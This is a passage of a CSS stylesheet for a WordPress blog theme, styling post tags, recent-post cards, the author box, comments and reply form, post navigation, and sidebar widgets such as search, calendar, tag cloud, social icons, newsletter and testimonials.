	color: #757575;

	font-size: 14px !important;

    line-height: normal;

    font-weight: 500;

	padding: 3px 18px;

	text-decoration: none;

	border-radius: 3px;

    transition: all 0.3s ease-in-out 0s;

}

article.post .entry-tags .tags-inner .tags-item:hover {

	background: #03032E;

	border-color: #03032E;

	color: #ffffff;

}



/*---------------------*/

/* Recent Post */

/*---------------------*/

.single-post .recent-post {

	margin-top: 30px;

}

.single-post .recent-post .swiper-container {

	margin-left: -10px;

	margin-right: -10px;

}

.single-post .recent-post .main-title {

	margin-bottom: 25px;

}

.single-post .recent-post .latest-post {

	margin: 0 15px;

	margin-top: 0;

	margin-bottom: 15px;

}

.single-post .recent-post .latest-post .post-image {

	position: relative;

}

.single-post .recent-post .latest-post .post-image .meta-date {

	position: absolute;

	right: 20px;

	top: 20px;

	display: inline-flex;

	align-items: center;

	flex-wrap: wrap;

	background: #1f64ff;

	color: #ffffff;

	font-size: 11px;

	font-weight: 600;

	padding: 4px 18px;

	text-transform: uppercase;

    letter-spacing: 1px;

}

.single-post .recent-post .latest-post .post-image .meta-date a {

	color: inherit;

	text-decoration: none;

}

.single-post .recent-post .latest-post .post-image .meta-date a time {

    padding-left: 8px;

}

.single-post .recent-post .latest-post .post-content {

    background: #ffffff;

    position: relative;

    z-index: 1;

    margin: 0;

    padding: 25px;

    box-shadow: 0 3px 20px rgb(0 0 0 / 7%);

}

.single-post .recent-post .latest-post .post-content .post-title {

    font-size: 18px;

    line-height: 28px;

    font-weight: 600;

    margin-bottom: 10px;

}

.single-post .recent-post .latest-post .post-content .post-title a {

	color: #212121;

	text-decoration: none;

	transition: all 0.3s ease-in-out 0s;

}

.single-post .recent-post .latest-post .post-content .post-title a:hover {

	color: #1f64ff;

}

.single-post .recent-post .latest-post .post-content .post-description {

	margin-bottom: 10px;

	-ms-word-wrap: break-word;

    word-wrap: break-word;

}



.single-post .recent-post .latest-post .post-link .read-more {

    display: inline-flex;

    align-items: center;

    position: relative;

    color: #1f64ff;

    font-weight: 500;

    font-size: 13px;

    line-height: 22px;

    text-transform: uppercase;

    text-decoration: none;

    padding: 0;

    transition: all 0.3s ease-in-out 0s;

}

.single-post .recent-post .latest-post .post-link .read-more i{

	padding-left: 8px;

	font-size: 20px;

}

.single-post .recent-post .latest-post .post-link .read-more:before {

    content: "";

    height: 2px;

    width: 0;

    position: absolute;

    left: auto;

    bottom: 0;

    right: 0;

    -webkit-transition: width 300ms ease 0s, left 300ms ease 0s;

    -moz-transition: width 300ms ease 0s, left 300ms ease 0s;

    transition: width 300ms ease 0s, left 300ms ease 0s;

}

.single-post .recent-post .latest-post .post-link .read-more:after {

    content: "";

    position: absolute;

    bottom: 0;

    left: 0;

    right: 0;

    opacity: 0.3;

    height: 2px;

}

.single-post .recent-post .latest-post .post-link .read-more:before,

.single-post .recent-post .latest-post .post-link .read-more:after {

    background: #1f64ff;

}

.single-post .recent-post .latest-post .post-link .read-more:hover:before {

    width: 100%;

    left: 0;

    right: auto;

}



/*---------------------*/

/* UL LI CSS */

/*---------------------*/

.single-post article.post .blog-content ul,

.single-post article.post .blog-content ol {

	margin-bottom: 20px;

}

.single-post article.post .blog-content ul ul,

.single-post article.post .blog-content ol ol {

	margin-top: 8px;

}

.single-post article.post .blog-content ul:last-child,

.single-post article.post .blog-content ol:last-child {

	margin-bottom: 0;

}



/*---------------------*/

/* Comment Area */

/*---------------------*/

.medileaves-profile-cover {

	display: flex;

	background: #f4fafd;

    padding: 35px;

    margin-top: 50px;

    border-radius: 7px;

}

.medileaves-profile-cover .medileaves-profile-avatar {

    flex: none;

    margin-right: 30px;

}

.medileaves-profile-cover .medileaves-profile-avatar img {

    width: 70px;

    border-radius: 50px;

}

.medileaves-profile-cover .author-bio .author-title {

	font-size: 20px;

    font-weight: 700;

    margin-top: 0;

    margin-bottom: 10px;

}

.medileaves-profile-cover .author-bio .author-title a {

	color: inherit;

    font-weight: inherit;

}

.medileaves-profile-cover .author-bio p {

	margin-bottom: 20px;

}

.medileaves-profile-cover .author-bio .author-social-media {

	list-style-type: none;

    display: flex;

    flex-wrap: wrap;

    grid-gap: 20px;

}

.medileaves-profile-cover .author-bio .author-social-media li a{

	color: #212121;

	font-size: 14px;

	transition: all 0.3s ease-in-out 0s;

}

.medileaves-profile-cover .author-bio .author-social-media li a:hover {

	color: #1f64ff;

}



/*---------------------*/

/* Comment Area */

/*---------------------*/

.comments-area {

	margin-top: 50px;

}

.comments-area .comments-title {

    font-size: 26px;

    margin-bottom: 30px;

    margin-top: 30px;

}

.comments-area ol.commentlist + .no-comments {

	margin-top: 20px;

    font-size: 18px;

    font-weight: 500;

    color: #323232;

}

.comments-area ol.commentlist {

	padding: 0;

	margin: 0;

	list-style-type: none;

}

.comments-area ol.commentlist > li.comment:last-child > .comment-body .comment-details {

	border-bottom: none;

} 

.comments-area ol > li > ol.children {

	padding: 0;

	margin: 0;

	list-style-type: none;

	margin-left: 50px;

}

.comments-area li.comment {

	padding: 0;

	margin-top: 30px;

}

.comments-area .commentlist > li.comment:first-child {

	margin-top: 0;

}

.comments-area li.comment .comment-body {

	position: relative;

}

.comments-area li.comment .comment-body .comment-author {

	position: absolute;

    left: 0;

    top: 0;

}

.comments-area li.comment .comment-body .author-image img {

	width: 70px;

    border-radius: 50px;

}

.comments-area .comment-details {

	position: relative;

    margin-left: 100px;

    padding-bottom: 30px;

    margin-bottom: 30px;

    border-bottom: 1px solid #e8e8e8;

}

.comments-area .comment-details .author-info .author-name {

	margin-bottom: 5px;

}

.comments-area .comment-details .author-info .author-name,

.comments-area .comment-details .author-info .author-name a {

	color: #212121;

	font-size: 18px;

	line-height: 26px;

	font-weight: 700;

}

.comments-area .comment-details .author-info .comment-meta a {

	color: #969696;

	font-size: 13px;

}

.comments-area .comment-details .author-info .comment-meta i {

	color: #1f64ff;

	padding-right: 10px;

}

.comments-area .comment-details .comment-description {

	margin: 10px 0;

}

.comments-area .comment-details .comment-description > p {

	margin-bottom: 12px;

}

.comments-area .comment-details .comment-description > p:last-child {

	margin-bottom: 0;

}

.comments-area .comment-description > p a {

	color: #1f64ff;

}

.comments-area .comment-details .reply {

	margin-top: 15px;

}

.comments-area .comment-details .reply a {

	background: transparent;

    color: #212121;

    font-weight: 700;

    font-size: 11px;

    padding: 7px 25px;

    border-radius: 3px;

    text-decoration: none;

    transition: all 0.3s ease-in-out 0s;

    border: 1px solid #dddddd;

    text-transform: uppercase;

    letter-spacing: 2px;

}

.comments-area .comment-details .reply a:hover {

	background: #1f64ff;

	color: #ffffff;

	text-decoration: none;

	border-color: transparent;

}



/*---------------------*/

/* Comment Reply Form */

/*---------------------*/

#respond {

    margin-top: 30px;

}

.comment-respond .comment-form {

	margin: 0 -8px;

	display: inline-block;

    width: 100%;

}

.comments-area li.comment .comment-respond {

	padding-left: 100px;

}

.comments-area li.comment .comment-respond .comment-form {

	margin-bottom: 15px;

}

.comment-respond .comment-form .comment-notes {

	padding: 0 8px;

}

.comment-respond .comment-form label {

	display: block;

	margin-bottom: 5px;

}

.comment-respond .comment-reply-title {

	margin-bottom: 15px;

	font-size: 26px;

    line-height: 32px;

}

.comment-respond .comment-reply-title a {

	color: #1f64ff;

	font-size: 20px;

	margin-left: 15px;

}

.comment-respond .comment-form .logged-in-as {

	padding: 0 8px;

}

.comment-respond .comment-form .logged-in-as a {

	color: #1f64ff;

}

.comment-respond .comment-form .comment-form-author,

.comment-respond .comment-form .comment-form-email,

.comment-respond .comment-form .comment-form-url {

	width: 50%;

	float: left;

	margin: 0;

	padding: 0 8px;

	margin-bottom: 25px;

}

.comment-respond .comment-form .comment-form-comment {

	width: 100%;

	margin: 0;

	padding: 0 8px;

	margin-bottom: 25px;

}

.comment-respond .comment-form .comment-form-author input,

.comment-respond .comment-form .comment-form-email input,

.comment-respond .comment-form .comment-form-url input,

.comment-respond .comment-form .comment-form-comment textarea {

	width: 100%;

	height: auto;

	padding: 12px 20px;

	background: transparent;

	outline: none;

	border: 2px solid #e8e8e8;

	vertical-align: top;

	outline: none;

    box-shadow: none;

    opacity: 1;

    cursor: inherit;

    -webkit-border-radius: 3px;

    -moz-border-radius: 3px;

    border-radius: 3px;

    -webkit-transition: all 0.3s ease-in-out 0s;

    -moz-transition: all 0.3s ease-in-out 0s;

    transition: all 0.3s ease-in-out 0s;

}

.comment-respond .comment-form .comment-form-comment textarea {

	height: 150px;

	padding: 15px;

}

.comment-respond .comment-form .comment-form-author input:focus,

.comment-respond .comment-form .comment-form-email input:focus,

.comment-respond .comment-form .comment-form-url input:focus,

.comment-respond .comment-form .comment-form-comment textarea:focus {

	border-color: #1f64ff;

}



.comment-respond .comment-form .comment-form-cookies-consent {

	display: flex;

	padding: 0 8px;

	clear: both;

	margin-bottom: 25px;

}

.comment-respond .comment-form .comment-form-cookies-consent input[type=checkbox], 

.comment-respond .comment-form .comment-form-cookies-consent input[type=radio] {

	position: relative;

    top: 0;

}

.comment-respond .comment-form .comment-form-cookies-consent label {

	margin: 0;

	margin-left: 15px;

}

.comment-respond .comment-form .form-submit {

	padding: 0 8px;

	margin: 0;

}

.comment-respond .comment-form .form-submit .submit {

	display: inline-block;

    background: #1f64ff;

    color: #ffffff;

    font-size: 13px;

    text-transform: uppercase;

    letter-spacing: 0.5px;

    line-height: 24px;

    font-weight: 600;

	padding: 10px 35px;

	cursor: pointer;

	border: 2px solid #1f64ff;

	border-radius: 3px;

    transition: all 0.3s ease-in-out 0s;

}

.comment-respond .comment-form .form-submit .submit:hover {

	background: transparent;

    color: #1f64ff;

}



/*--------------------------*/

/* Post Single Pagination */

/*--------------------------*/

.single-post .blog-content .post-navigation {

	margin: 50px 0;

}

.single-post .blog-content .post-navigation .nav-links {

	display: flex;

}

.single-post .post-navigation .nav-links a {

	display: inline-block;

}

.single-post .post-navigation .nav-links .nav-previous {

	width: 50%;

	padding-right: 25px;

}

.single-post .post-navigation .nav-links .nav-next {

	width: 50%;

	padding-left: 25px;

	text-align: right;

	margin-left: auto;

}

.single-post .blog-content .post-navigation .nav-subtitle {

	display: inline-flex;

	align-items: center;

	position: relative;

	text-transform: uppercase;

    font-size: 12px;

    line-height: 18px;

    font-weight: 600;

    letter-spacing: 2px;

    color: #1f64ff;

    margin-bottom: 10px;

    transition: all 0.3s ease-in-out 0s;

}



.single-post .post-navigation .nav-links .nav-previous .nav-subtitle {

	padding-left: 20px;

}

.single-post .post-navigation .nav-links .nav-next .nav-subtitle {

    padding-left: 0;

    padding-right: 20px;

}



.single-post .blog-content .post-navigation .nav-subtitle:before,

.single-post .blog-content .post-navigation .nav-subtitle:before {

    content: "";

    width: 0;

    height: 0;

    border-style: solid;

    border-width: 0 0 10px 10px;

    border-color: transparent transparent #1f64ff transparent;

    position: absolute;

    top: 3px;

}

.single-post .post-navigation .nav-links .nav-previous .nav-subtitle:before {

    left: 0px;

}

.single-post .post-navigation .nav-links .nav-next .nav-subtitle:before {

    right: 0;

}





.single-post .blog-content .post-navigation .post-title {

	font-size: 18px;

	line-height: 28px;

	font-weight: 700;

	margin: 0;

	transition: all 0.3s ease-in-out 0s;

}

.single-post .blog-content .post-navigation .post-title:hover {

	color: #1f64ff;

}



.elementor-screen-only, 

.screen-reader-text, 

.screen-reader-text span, 

.ui-helper-hidden-accessible {

    position: absolute;

    top: -10000em;

    width: 1px;

    height: 1px;

    margin: -1px;

    padding: 0;

    overflow: hidden;

    clip: rect(0,0,0,0);

    border: 0;

}



/*========================================*/

/* Blog Sidebar */

/*========================================*/

.site-content .blog-content-area.col-lg-8,

.site-content .shop-content-area.col-lg-8 {

    -ms-flex: 0 0 70%;

    flex: 0 0 70%;

    max-width: 70%;

}

.site-content .blog-sidebar.col-lg-4,

.site-content .shop-widget-sidebar.col-lg-4 {

    -ms-flex: 0 0 30%;

    flex: 0 0 30%;

    max-width: 30%;

}



.sidebar .widget,

.site-footer .widget_search {

    background-color: #fff;

    padding: 30px;

    box-shadow: 0px 5px 25px rgb(0 0 0 / 8%);

    border: 0px solid #e8e8e8;

    border-radius: 7px;

}



.widget:not(:last-child) {

    margin-bottom: 30px;

}

.sidebar .widget .widget-title,

.elementor-column .widget .widget-title,

.sidebar .widget .wp-block-group__inner-container > h2,

.sidebar .widget .wp-block-woocommerce-attribute-filter > h3 {

    display: block;

    font-size: 22px;

    line-height: 30px;

    padding: 5px 20px;

    color: #191c21;

    position: relative;

    z-index: 2;

    margin-bottom: 30px;

    font-weight: 600;

    overflow: hidden;

    border-left: 4px solid #1f64ff;	

    -webkit-transition: all 0.3s ease-in-out 0s;

    -moz-transition: all 0.3s ease-in-out 0s;

    transition: all 0.3s ease-in-out 0s;

}

.sidebar .widget .widget-title a {

	color: inherit;

}



/*------------------------*/

/* Widget Search */

/*------------------------*/

.widget.widget_search {

    background-image: linear-gradient(90deg, #1f64ff, #1f64ff);

}

.sidebar .widget.widget_search .widget-title,

.widget.widget_search .widget-title {

	color: #ffffff;

	border-color: #ffffff !important;

}

.widget_search .wp-block-search__label,

.wc-block-product-search .wc-block-product-search__label {

	display: none;

}

.widget.widget_search .wp-block-search {

	margin-bottom: 0;

}

.widget.widget_search .search-form,

.search-no-results .search-form,

.wc-block-product-search form {

	position: relative;

}

.widget.widget_search .search-form .search-field,

.search-no-results .site-content .search-form .search-field,

.wc-block-product-search .wc-block-product-search__fields .wc-block-product-search__field {

	width: 100%;

	height: 50px;

	outline: none;

    border: none;

    padding: 0 15px;

    padding-right: 50px;

    background: #ffffff;

    border-radius: 3px;



}

.search-no-results .site-content .search-form .search-field {

	border: 2px solid #e8e8e8;

}

.widget.widget_search .search-form .search-submit,

.search-no-results .site-content .search-form .search-submit,

.wc-block-product-search .wc-block-product-search__fields .wc-block-product-search__button {

	background: none;

	border: none;

	width: 40px;

	padding: 0;

	margin: 0;

	display: flex;

    align-items: center;

	text-align: center;

	justify-content: center;

	position: absolute;

	right: 7px;

	top: 0;

	bottom: 0;

	color: #1f64ff;

	cursor: pointer;

}

.widget.widget_search .search-form .search-submit:focus,

.search-no-results .site-content .search-form .search-submit:focus,

.wc-block-product-search .wc-block-product-search__fields .wc-block-product-search__button:focus {

	border: none;

	outline: none;

}



/*------------------------*/

/* Widget Block Search */

/*------------------------*/

.widget_block.widget_search .wp-block-search__input {

	border: none;

	border-radius: 3px;

}

.widget_block.widget_search .wp-block-search__button {

	background: #212121;

	color: #ffffff;

}



/*-----------------------*/

/* Widget UL */

/*-----------------------*/

.widget ul{

    padding: 0;

    margin: 0;

    list-style-type: none;

}

.widget ul li:not(:last-child) {

    margin-bottom: 10px;

}

.widget ul li > a {

    display: inline-block;

    color: #757575;

    line-height: 26px;

    text-decoration: none;

    transition: all 0.3s ease-in-out 0s;

}

.widget ul li > a:hover {

    color: #1f64ff;

}

.widget ul li > ul {

	width: 100%;

    padding-left: 15px;

    margin-top: 10px;

}



/*-----------------------*/

/* Widget Select */

/*-----------------------*/

.widget select {

    width: 100%;

    height: 50px;

    padding: 0 15px;

    border: 1px solid #e8e8e8;

    outline: none;

}



/*-----------------------*/

/* Widget Calendar */

/*-----------------------*/

.widget .calendar_wrap #wp-calendar {

    width: 100%;

}

.widget .calendar_wrap thead th,

.widget .calendar_wrap tbody td {

    text-align: center;

    padding: 5px;

}

.widget .calendar_wrap thead th{

    background: #f5f5f5;

    color: #323232;

    font-size: 15px;

    font-weight: 600;

    padding: 7px 5px;

    border-left: 1px solid #e8e8e8;

    border-right: 1px solid #e8e8e8;

    border-bottom: 1px solid #e8e8e8;

}

.widget .calendar_wrap tr {

    border-bottom: 1px solid #e8e8e8;

}

.widget .calendar_wrap td {

    border-left: 1px solid #e8e8e8;

    border-right: 1px solid #e8e8e8;

}

.widget .calendar_wrap tfoot tr {

    border-top: 1px solid #e8e8e8;

}

.widget .calendar_wrap #today {

    background: #1f64ff;

    color: #ffffff;

}

.widget .calendar_wrap #today a {

	color: #ffffff; 

}

.widget .calendar_wrap tbody td a {

	color: #1f64ff; 

}

.widget .calendar_wrap tfoot tr td {

    background: #f5f5f5;

    text-align: center;

    padding: 5px 10px;

}

.widget .calendar_wrap tfoot tr td a {

    color: #212121;

    font-weight: 700;

    transition: all 0.3s ease-in-out 0s;

}

.widget .calendar_wrap tfoot tr td a:hover {

    color: #1f64ff;

    text-decoration: none;

}

.widget .calendar_wrap caption {

    background: #1f64ff;

    color: #ffffff;

    margin: 0px;

    padding: 10px;

    margin-bottom: 0;

    text-align: center;

    text-transform: uppercase;

    font-size: 13px;

    font-weight: 600;

    letter-spacing: 1px;

    caption-side: top;

}

.widget.widget_calendar .wp-calendar-nav {

	display: flex;

    justify-content: space-between;

    background: #ffffff;

    padding: 8px 15px;

    margin-top: -1px;

    border: 1px solid #dddddd;

}

.widget.widget_calendar .wp-calendar-nav a {

    color: #323232;

    font-size: 14px;

}

.widget.widget_calendar .wp-calendar-nav a:hover {

    color: #1f64ff;

    text-decoration: none;

    transition: all 0.3s ease-in-out 0s;

}



/*-----------------------*/

/* Widget Archives List */

/*-----------------------*/

.widget.widget_archive ul li,

.widget.widget_categories ul li,

.wc-block-product-categories ul li {

	display: flex;

	flex-wrap: wrap;

	color: #1f64ff;

	text-align: right;

}

.widget.widget_archive ul li a,

.widget.widget_categories ul li a,

.wc-block-product-categories ul li a {

	margin-right: auto;

    padding-right: 15px;

}



.widget .wp-block-categories li a:before,

.widget.widget_categories ul li a:before,

.wc-block-product-categories ul li a:before {

    content: "\f07c";

    font-family: "Font Awesome 5 Free";

    font-weight: 400;

    left: 0px;

    top: 15px;

    font-size: 12px;

    padding-right: 13px;

    color: #1f64ff;

}



.widget.widget_archive ul li ul,

.widget.widget_categories ul li ul,

.wc-block-product-categories ul li ul {

	padding-left: 30px;

}





/*------------------------*/

/* Widget Tags */

/*------------------------*/

.widget.widget_tag_cloud ul,

.widget.widget_tag_cloud .wp-block-tag-cloud,

.widget_product_tag_cloud .tagcloud {

	display: flex;

	flex-wrap: wrap;

}

.widget.widget_tag_cloud ul li,

.widget.widget_tag_cloud .wp-block-tag-cloud a,

.widget_product_tag_cloud .tagcloud a {

	margin-right: 7px;

	margin-bottom: 7px;

}

.widget.widget_tag_cloud ul li a,

.widget.widget_tag_cloud .wp-block-tag-cloud a,

.widget_product_tag_cloud .tagcloud a {

    background: none;

    border: 2px solid #e8e8e8;

	color: #757575;

	font-size: 13px !important;

    line-height: 20px;

    font-weight: 500;

	padding: 5px 18px;

	text-decoration: none;

	border-radius: 3px;

    transition: all 0.3s ease-in-out 0s;

}

.widget.widget_tag_cloud ul li a:hover,

.widget.widget_tag_cloud .wp-block-tag-cloud a:hover,

.widget_product_tag_cloud .tagcloud a:hover {

    background: #1f64ff;

    border-color:#1f64ff;

    color: #ffffff;

}

.site-footer .widget.widget_tag_cloud ul li a:hover,

.site-footer .widget.widget_tag_cloud .wp-block-tag-cloud a:hover,

.site-footer .widget_product_tag_cloud .tagcloud a:hover {

	color: #ffffff;

}



/*------------------------*/

/* Widget Recent Post */

/*------------------------*/

.widget_recent_post ul.recent-post-list li {

    display: flex;

    margin-bottom: 18px;

    border-bottom: 1px solid #e8e8e8;

    padding-bottom: 18px;

}

.widget_recent_post ul.recent-post-list li:last-child {

    margin-bottom: 0;

    border-bottom: none;

    padding-bottom: 0;

}

.widget_recent_post .recent-post-list .post-thumbnail {

    flex: none;

    width: 70px;

    margin-right: 20px;

}

.widget_recent_post .recent-post-list .post-thumbnail img {

    width: 100%;

}

.widget_recent_post .recent-post-list .post-info {

    width: 100%;

    line-height: 20px;

}

.widget_recent_post .recent-post-list .post-info .post-date {

    display: block;

    font-size: 12px;

    color: #1f64ff;

    line-height: normal;

    font-weight: 500;

    text-transform: uppercase;

    margin-bottom: 8px;

}

.widget_recent_post .recent-post-list .post-info .post-date i {

	padding-right: 8px;

}

.widget_recent_post .recent-post-list .post-info .post-title {

    font-size: 15px;

    color: #323232;

    font-weight: 500;

    line-height: 1.5;

    transition: all 0.3s ease-in-out 0s;

}

.widget_recent_post .recent-post-list .post-info .post-title:hover {

    color: #1f64ff;

}



.widget .wp-block-group .wp-block-group__inner-container .wp-block-latest-comments {

	padding: 0;

    margin: 0;

}

.widget .wp-block-group .wp-block-group__inner-container .wp-block-latest-comments .wp-block-latest-comments__comment a {

	font-weight: 500;

	color: #323232;

}



/*------------------------*/

/* Widget Recent Comments */

/*------------------------*/

.widget.widget_recent_comments li.recentcomments .comment-author-link a {

	color: #757575;

	text-decoration: underline;

}

.widget.widget_recent_comments li.recentcomments .comment-author-link a:hover {

	color: #1f64ff;

	text-decoration: underline;

}



/*------------------------*/

/* Widget RSS */

/*------------------------*/

.widget.widget_rss li:not(:last-child) {

    margin-bottom: 15px;

}

.widget.widget_rss li a {

	color: #212121;

	font-weight: 600;

}

.widget.widget_rss li a:hover {

	text-decoration: underline;

}

.widget.widget_rss li .rss-date {

	display: inline-block;

    width: 100%;

    padding: 3px 0;

	color: #1f64ff;

}



/*------------------------*/

/* Widget Contact Info */

/*------------------------*/

.widget_contact .footer-address ul {

    padding: 0;

    margin: 0;

    list-style-type: none;

}

.widget_contact .footer-address ul li {

    display: flex;

    align-items: center;

    position: relative;

    line-height: 22px;

    margin-bottom: 10px;

}

.widget_contact .footer-address ul li:first-child {

    align-items: flex-start;

}

.widget_contact .footer-address ul li:last-child {

    margin-bottom: 0;

}

.widget_contact .footer-address ul li i {

    display: inline-flex;

    justify-content: center;

    align-items: flex-start;

    color: #1f64ff;

    flex: 0 0 20px;

    font-size: 16px;

    line-height: 30px;

    border-radius: 80px;

    margin-right: 15px;

}

.widget_contact .footer-address ul li a {

    color: inherit;

    align-self: center;

}

.widget_contact .footer-address ul li a:hover {

    color: #1f64ff;

    text-decoration: none;

}



/*------------------------*/

/* Widget Feature Info */

/*------------------------*/

.widget_feature_info ul li,

.widget.widget_feature_info ul li:not(:last-child) {

	display: flex;

	margin-bottom: 20px;

}

.widget_feature_info ul li:last-child {

	margin-bottom: 0px;

}

.widget_feature_info .widget-feature-info .title {

    font-size: 18px;

    line-height: 22px;

    margin-bottom: 5px;

}

.widget_feature_info .widget-feature-icon {

    flex: 0 0 45px;

    margin-right: 10px;

}

.widget_feature_info .widget-feature-icon i {

    font-size: 32px;

    color: #1f64ff;

}



/*------------------------*/

/* Widget Social Info */

/*------------------------*/

.widget_social_media .social-content + .social-info {

	margin-top: 15px;

}

.widget_social_media .social-info {

    display: flex;

    flex-wrap: wrap;

    list-style-type: none;

    padding: 0;

	margin: 0;

	grid-gap: 8px;

}

.widget_social_media .social-info.style-default {

	margin-left: -0px;

}

.widget_social_media .social-info li {

	margin: 0 !important;

}

.widget_social_media .social-info li a {

    width: 36px;

	height: 36px;

	font-size: 14px;

	display: inline-flex;

    justify-content: center;

    align-items: center;

}

.widget_social_media .social-info li a:hover i {

    -webkit-animation: toTopFromBottom 0.25s forwards;

    -moz-animation: toTopFromBottom 0.25s forwards;

    animation: toTopFromBottom 0.25s forwards;

}



@-webkit-keyframes toTopFromBottom {

    49% {-webkit-transform: translateY(-100%);}

    50% {opacity: 0; -webkit-transform: translateY(100%);}

    51% {opacity: 1;}

}

@-moz-keyframes toTopFromBottom {

    49% {-moz-transform: translateY(-100%);}

    50% {opacity: 0; -moz-transform: translateY(100%);}

    51% {opacity: 1;}

}

@keyframes toTopFromBottom {

    49% {transform: translateY(-100%);}

    50% {opacity: 0; transform: translateY(100%);}

    51% {opacity: 1;}

}



/* Social Info - Flat Primary */

.widget_social_media .social-info.style-flat.color-theme li a {

	background: #1f64ff;

	color: #ffffff;

}



/* Social Info - Border Primary */

.widget_social_media .social-info.style-border.color-theme li a {

	border: 1px solid;

	color: #1f64ff;

}



/* Social Info - Default Primary */

.widget_social_media .social-info.style-default {

	grid-gap: 8px 18px;

}

.widget_social_media .social-info.style-default.color-theme li a,

.widget_social_media .social-info.style-default.color-theme-second li a,

.widget_social_media .social-info.style-default.color-dark li a,

.widget_social_media .social-info.style-default.color-light li a {

	width: auto;

	height: 28px;

	font-size: 16px;

}

.widget_social_media .social-info.style-default.color-theme li a {

	color: #1f64ff;

}



/* Social Info - Flat Primary Second */

.widget_social_media .social-info.style-default.color-theme-second li a {

	color: #04CE78;

}

.widget_social_media .social-info.style-flat.color-theme-second li a {

	background: #04CE78;

	color: #ffffff;

}

.widget_social_media .social-info.style-border.color-theme-second li a {

	border: 1px solid;

	color: #04CE78;

}



/* Social Info - Flat Dark */

.widget_social_media .social-info.style-flat.color-dark li a {

	background: #000000;

	color: #ffffff;

}



/* Social Info - Border Dark */

.widget_social_media .social-info.style-border.color-dark li a {

	border: 1px solid #000000;

	color: #000000;

}



/* Social Info - Default Dark */

.widget_social_media .social-info.style-default.color-dark li a {

	color: #000000;

}



/* Social Info - Flat Light */

.widget_social_media .social-info.style-flat.color-light li a {

	background: #ffffff;

	color: #212121;

}



/* Social Info - Border Light */

.widget_social_media .social-info.style-border.color-light li a {

	border: 1px solid #ffffff;

	color: #ffffff;

}



/* Social Info - Default Light */

.widget_social_media .social-info.style-default.color-light li a {

	color: #ffffff;

}



/* Social Info - Shape */

.widget_social_media .social-info.shape-round li a {

	border-radius: 50px;

}

.widget_social_media .social-info.shape-rounded li a {

	border-radius: 3px;

}



/*------------------------*/

/* Widget Newsletter */

/*------------------------*/

.widget_newsletter .newsletter-content ~ form {

	margin-top: 10px;

}

.widget_newsletter .newsletter-content {

	margin-bottom: 10px;

}

.widget_newsletter .input-area input {

    width: 100%;

    height: 50px;

    outline: none;

    border: 2px solid rgb(150 150 150 / 0.3);

    padding: 0 15px;

    background: transparent;

    border-radius: 3px;

}

.widget_newsletter .button-area button {

	display: inline-flex;

    justify-content: center;

    align-items: center;

    width: 100%;

    background: #1f64ff;

    color: #ffffff;

    font-size: 12px;

    line-height: 22px;

    font-weight: 600;

    text-transform: uppercase;

    letter-spacing: 1px;

	padding: 12px 25px;

	margin-top: 10px;

	border: none;

	outline: none;

	cursor: pointer;

	-webkit-border-radius: 3px;

	-moz-border-radius: 3px;

	border-radius: 3px;

    -webkit-transition: all 0.3s ease-in-out 0s;

    -moz-transition: all 0.3s ease-in-out 0s;

    transition: all 0.3s ease-in-out 0s;

}

.widget_newsletter .button-area button i {

	padding-right: 8px;

}



/*--------------*/

/* Style 2 */

/*--------------*/

.widget_newsletter .newsletter-form.style-2 .mc4wp-form-fields {

	position: relative;

	display: flex;

}

.widget_newsletter .newsletter-form.style-2 .input-area {

	width: 100%;

}

.widget_newsletter .newsletter-form.style-2 .input-area input {

	border-right: none;

}

.widget_newsletter .newsletter-form.style-2 .button-area button {

	font-size: 0;

	margin: 0;

	width: auto;

    height: 50px;

    padding: 0 20px;

    letter-spacing: 0;

    border-radius: 0;

    border-top-right-radius: 5px;

    border-bottom-right-radius: 5px;

}

.widget_newsletter .newsletter-form.style-2 .button-area button i {

	font-size: 14px;

	padding-right: 0;

}



/*--------------*/

/* Style 3 */

/*--------------*/

.widget_newsletter .newsletter-form.style-3 .mc4wp-form-fields {

	display: flex;

	position: relative;

	padding: 7px;

	border: 2px solid rgb(150 150 150 / 0.3);

	border-radius: 5px;

}

.widget_newsletter .newsletter-form.style-3 .input-area {

	width: 100%;

	padding-right: 10px;

}

.widget_newsletter .newsletter-form.style-3 .input-area input {

	border: none;

	height: 47px;

}

.widget_newsletter .newsletter-form.style-3 .button-area button {

	margin: 0;

	height: 100%;

}

.widget_newsletter .newsletter-form.style-3 .button-area button i {

	display: none;

}



/*--------------*/

/* Theme */

/*--------------*/

.widget_newsletter .newsletter-form.color-theme .button-area button {

	background: #1f64ff;

}



/*--------------*/

/* Theme Second */

/*--------------*/

.widget_newsletter .newsletter-form.color-theme-second .button-area button {

	background: #04CE78;

}



/*--------------*/

/* Light */

/*--------------*/

.widget_newsletter .newsletter-form.style-3.color-light .mc4wp-form-fields,

.widget_newsletter .newsletter-form.color-light .input-area input {

    border: 2px solid rgba(255,255,255,0.2);

    background: transparent;

}

.widget_newsletter .newsletter-form.color-light .button-area button {

	background: #ffffff;

    color: #1f64ff;

}

.widget_newsletter .newsletter-form.style-2 .input-area input {

	border-right: none;

}

.widget_newsletter .newsletter-form.style-3.color-light .input-area input {

	border: none;

}



/*--------------*/

/* Dark */

/*--------------*/

.widget_newsletter .newsletter-form.color-dark .button-area button {

	background: #070B18;

    color: #ffffff;

}



/*------------------------*/

/* Widget Testimonials */

/*------------------------*/

.widget_testimonial .testimonial-inner .author-content {

    position: relative;

    background: #1f64ff;

    background-image: linear-gradient(90deg, #1f64ff, #1f64ff);

    color: #ffffff;

    padding: 30px;

    margin-bottom: 30px;

    border-radius: 10px;

}

.widget_testimonial .testimonial-inner .author-content:before {

    content: "";

    position: absolute;

    left: 55px;

    bottom: -15px;

    width: 0;

    height: 0;

    border-style: solid;

    border-width: 15px 15px 0 0;

    border-color: #1f64ff transparent transparent transparent;

}



.widget_testimonial .testimonial-inner .author-content p {

	margin-bottom: 0;

}

.widget_testimonial .testimonial-inner .author-details {

    display: flex;

    padding-left: 15px;

}

.widget_testimonial .author-details .author-photo {

    margin-right: 15px;

}

.widget_testimonial .author-details .author-photo img {

    width: 45px;

    border-radius: 50px;

}

.widget_testimonial .author-details .author-info {

	align-self: center;

}

.widget_testimonial .author-details .author-name {

    font-size: 18px;

    font-weight: 600;

    margin: 0;

}

.widget_testimonial .author-details .author-position {

    font-size: 14px;

    color: #757575;

    font-weight: 400;

}



/* Slider Arrow */

.widget_testimonial {

	position: relative;

}

.widget_testimonial .swiper-arrow {

    display: flex;

    position: absolute;

    top: -3px;

    right: -5px;

}

.widget_testimonial .swiper-arrow .swiper-button-next,

.widget_testimonial .swiper-arrow .swiper-button-prev {

	background: none;

	width: 22px;

    text-align: center;

	height: auto;

	position: relative;

    left: auto;

    right: auto;

    top: auto;

    margin: 0;

    font-size: 28px;

